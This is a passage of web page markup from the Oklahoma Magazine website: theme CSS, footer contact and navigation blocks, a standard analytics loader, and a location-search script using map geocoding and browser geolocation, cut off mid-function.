<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_163 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_163{margin-bottom:28px!important}}@media (max-width:767px){.tdi_163{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_163{display:inline-block}.tdi_163 .tdb-logo-a,.tdi_163 h1{flex-direction:column;align-items:center}.tdi_163 .tdb-logo-svg-wrap{display:block}.tdi_163 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_163 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_163 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_163 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_163 .tdb-logo-icon-svg svg{width:56px}.tdi_163 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_163 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_163 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_163 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_163 .tdb-logo-icon-svg svg,.tdi_163 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_163 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_163 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_163 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdb-logo-icon-svg svg{width:50px}.tdi_163 .tdb-logo-icon{margin-bottom:-20px}.tdi_163 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_163 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdb-logo-icon-svg svg{width:42px}.tdi_163 .tdb-logo-icon{margin-bottom:-20px}.tdi_163 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_163 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_164 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_164{text-align:left!important}.tdi_164 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_165 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_166 .tdm-col-icon{padding-right:15px}.tdi_166 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_166 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_166"><div class="tdm-col-icon">
<style>.tdi_167{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_167:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_167 svg{fill:#ffffff}.tdi_167 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_167 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_168 .tdm-title{color:#ffffff}body .tdi_168:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_168 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_168:hover .tdm-title{cursor:default}.tdi_168 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_168 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1857767471767d75797f58777375797f367b7775">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_165 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_165 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_165 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_169 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>.tdi_169{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169{margin-bottom:0px!important}}</style>
<style>.tdi_170 .tdm-col-icon{padding-right:15px}.tdi_170 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_170 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_170"><div class="tdm-col-icon">
<style>.tdi_171{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_171:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_171 svg{fill:#ffffff}.tdi_171 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_171 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_172 .tdm-title{color:#ffffff}body .tdi_172:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_172 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_172:hover .tdm-title{cursor:default}.tdi_172 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_169 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_169 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_169 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_169 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_173 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" >
<style>.tdi_173{text-align:left!important}.tdi_173 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_141 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_141 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_174" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_175  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_175,.tdi_175 .tdc-columns{min-height:0}.tdi_175,.tdi_175 .tdc-columns{display:block}.tdi_175 .tdc-columns{width:100%}@media (max-width:767px){.tdi_175{position:relative}}</style>
<div class="tdi_174_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_174_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_177{vertical-align:middle}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_176_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_176_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_176_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_178 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_178"  style=" z-index: 999;">
<style>.tdi_178{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_178{display:inline-block}.tdi_178 .tdb-horiz-menu{margin:0 auto}.tdi_178 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_178 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_178 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_178 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_178 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_178 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_178 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
